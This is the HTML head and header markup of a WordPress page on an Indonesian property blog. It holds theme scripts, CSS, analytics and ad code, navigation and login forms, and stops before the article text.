<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2F5-hotel-dan-resor-mini-paling-menarik-di-dunia%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4246 single-format-standard 5-hotel-dan-resor-mini-paling-menarik-di-dunia wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
